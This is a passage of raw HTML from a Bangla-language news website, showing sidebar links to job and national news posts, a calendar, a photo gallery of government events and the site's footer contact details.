href="https://api.whatsapp.com/send?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9 https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/', '%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="৪১তম বিসিএস প্রিলি এপ্রিলে"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="৪১তম বিসিএস প্রিলি এপ্রিলে" decoding="async" title="৪১তম বিসিএস প্রিলি এপ্রিলে" srcset="https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" rel="category tag">জাতীয়</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="৪১তম বিসিএস প্রিলি এপ্রিলে">
				৪১তম বিসিএস প্রিলি এপ্রিলে			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="3:19 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-13T15:19:40+06:00">February 13, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ" decoding="async" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ" srcset="https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-130x90.jpeg 130w, https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ">
				৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="12:44 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-23T12:44:09+06:00">January 23, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2019/10/22/12540/" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর" decoding="async" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর" srcset="https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2019/10/22/12540/" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর">
				জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/10/22/12540/" title="11:21 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-10-22T11:21:15+06:00">October 22, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="media_video-3" class="widget widget_media_video"><h3 class="cm-widget-title"><span>ভিডিও</span></h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-16810-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4?_=1" /><source type="video/mp4" src="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4?_=1" /><a href="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4">https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4</a></video></div></aside><aside id="calendar-3" class="widget widget_calendar"><h3 class="cm-widget-title"><span>ক্যালেন্ডার</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>August 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2020/08/08/" aria-label="Posts published on August 8, 2020">8</a></td><td><a href="https://dmoitry.com/2020/08/09/" aria-label="Posts published on August 9, 2020">9</a></td><td><a href="https://dmoitry.com/2020/08/10/" aria-label="Posts published on August 10, 2020">10</a></td><td><a href="https://dmoitry.com/2020/08/11/" aria-label="Posts published on August 11, 2020">11</a></td><td>12</td><td><a href="https://dmoitry.com/2020/08/13/" aria-label="Posts published on August 13, 2020">13</a></td><td>14</td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2020/08/15/" aria-label="Posts published on August 15, 2020">15</a></td><td>16</td><td><a href="https://dmoitry.com/2020/08/17/" aria-label="Posts published on August 17, 2020">17</a></td><td><a href="https://dmoitry.com/2020/08/18/" aria-label="Posts published on August 18, 2020">18</a></td><td><a href="https://dmoitry.com/2020/08/19/" aria-label="Posts published on August 19, 2020">19</a></td><td><a href="https://dmoitry.com/2020/08/20/" aria-label="Posts published on August 20, 2020">20</a></td><td><a href="https://dmoitry.com/2020/08/21/" aria-label="Posts published on August 21, 2020">21</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2020/08/22/" aria-label="Posts published on August 22, 2020">22</a></td><td><a href="https://dmoitry.com/2020/08/23/" aria-label="Posts published on August 23, 2020">23</a></td><td><a href="https://dmoitry.com/2020/08/24/" aria-label="Posts published on August 24, 2020">24</a></td><td><a href="https://dmoitry.com/2020/08/25/" aria-label="Posts published on August 25, 2020">25</a></td><td><a href="https://dmoitry.com/2020/08/26/" aria-label="Posts published on August 26, 2020">26</a></td><td><a href="https://dmoitry.com/2020/08/27/" aria-label="Posts published on August 27, 2020">27</a></td><td><a href="https://dmoitry.com/2020/08/28/" aria-label="Posts published on August 28, 2020">28</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2020/08/29/" aria-label="Posts published on August 29, 2020">29</a></td><td>30</td><td><a href="https://dmoitry.com/2020/08/31/" aria-label="Posts published on August 31, 2020">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://dmoitry.com/2020/07/">&laquo; Jul</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://dmoitry.com/2020/09/">Sep &raquo;</a></span>
	</nav></div></aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="text-12" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="aligncenter wp-image-66" src="https://dmoitry.com/wp-content/uploads/2019/02/Banner-Photo.png" alt="" width="1200" height="137" /></p>
</div>
		</aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="cm-widget-title"><span>ছবির খবর</span></h3><div id='gallery-1' class='gallery galleryid-16810 gallery-columns-4 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/1-26/'><img width="300" height="179" src="https://dmoitry.com/wp-content/uploads/2019/03/1-300x179.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-4888" srcset="https://dmoitry.com/wp-content/uploads/2019/03/1-300x179.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/03/1-768x458.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/03/1-1024x610.jpg 1024w, https://dmoitry.com/wp-content/uploads/2019/03/1.jpg 1220w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4888'>
				শিক্ষামন্ত্রী ডা. দীপু মনি আজ ৭ মার্চ আন্তর্জাতিক মাতৃভাষা ইনস্টিটিউট মিলনায়তনে ইউনেস্কোর ইন্টারন্যাশনাল মেমোরি অব দ্য ওয়ার্ল্ড রেজিস্টারভুক্ত জাতির পিতা বঙ্গবন্ধু শেক মুজিবুর রহমানের ৭ মার্চের ঐতিহাসিক ভাষণের ওপর আলোচনা সভায় প্রধান অতিথির বক্তব্য রাখেন।
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/1-27/'><img loading="lazy" width="300" height="200" src="https://dmoitry.com/wp-content/uploads/2019/03/1-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-4889" srcset="https://dmoitry.com/wp-content/uploads/2019/03/1-1-300x200.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/03/1-1-768x512.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/03/1-1-1024x683.jpg 1024w, https://dmoitry.com/wp-content/uploads/2019/03/1-1.jpg 1372w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4889'>
				৭ মার্চ উপলক্ষে আয়োজিত শিশু একাডেমির অনুষ্ঠানে প্রধান অতিথি হিসেবে উপস্থিত ছিলেন মহিলা ও শিশু বিষয়ক মন্ত্রণালয়ের সম্মানিত সচিব জনাব কামরুন নাহার। অনুষ্ঠানে ৭ মার্চের তাৎপর্য তুলে ধরে মহান মুক্তিযুদ্ধ এবং স্বাধীনতার ওপর শিশুদের গল্প শোনান ওয়ার্ল্ড ইউনিভার্সিটির সম্মানিত উপাচার্য জনাব আব্দুল মান্নান, কবি কাজী রোজী এবং বাংলাদেশ শিশু একাডেমির চেয়ারম্যান বিশিষ্ট কথাসাহিত্যিক জনাব সেলিনা হোসেন।
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/bnn7437/'><img loading="lazy" width="300" height="169" src="https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-300x169.png" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-2015" srcset="https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-300x169.png 300w, https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-768x432.png 768w, https://dmoitry.com/wp-content/uploads/2019/02/BNN7437.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2015'>
				রাজধানীর বকশিবাজার মাদরাসা ই আলিয়ায় দাখিল পরীক্ষা কেন্দ্র পরিদর্শনে শিক্ষামন্ত্রী ডা. দীপু মনি
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/288/'><img loading="lazy" width="300" height="169" src="https://dmoitry.com/wp-content/uploads/2019/01/288-300x169.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-890" srcset="https://dmoitry.com/wp-content/uploads/2019/01/288-300x169.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/01/288-768x432.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/01/288.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-890'>
				বঙ্গবন্ধু ফাউন্ডেশনের প্রতিষ্ঠাবার্ষিকী উপলক্ষে ধানমণ্ডি ৩২ নম্বরে জাতির জনক বঙ্গবন্ধু শেখ মুজিবুর রহমানের প্রতিকৃতিতে পুষ্পস্তবক অর্পণ করেন সংগঠনের  সভাপতি ও পররাষ্ট্রমন্ত্রী ড. এ কে আব্দুল মোমেন। 
				</figcaption></figure>
		</div>
</aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
		

<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
									<div class="cm-lower-footer-col cm-lower-footer-col--1">
						<aside id="colormag_300x250_advertisement_widget-3" class="widget widget_300x250_advertisement widget-colormag_footer_sidebar_one">
		<div class="advertisement_300x250">
			<div class="cm-advertisement-content"><img loading="lazy" src="https://dmoitry.com/wp-content/uploads/2020/02/Untitled-1.png" width="300" height="250" alt=""></div>		</div>

		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--2">
						<aside id="text-5" class="widget widget_text widget-colormag_footer_sidebar_two">			<div class="textwidget"><p><strong>EDITOR</strong><br />
&#8212;&#8212;&#8212;</p>
<p>&nbsp;</p>
</div>
		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--3">
						<aside id="text-6" class="widget widget_text  widget-colormag_footer_sidebar_three">			<div class="textwidget"><p><strong>Contact</strong></p>
<p><strong>Dhaka Office:</strong></p>
<p>House No. 13/4, Road No. 4/A, Dhanmondi, Dhaka-1205.</p>
<p><strong>Head Office:</strong></p>
<p>Madrasha Shopping Complex, Bandarban Sadar, Bandarban Hill District, Bandarban.</p>
<p>Cell : 01911643761</p>
<p>E-mail : dmoitryonline@gmail.com</p>
</div>
		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--4">
											</div>
							</div>
			
		</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/dailymoitry/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/dailymoitry" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/dailymoitry" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
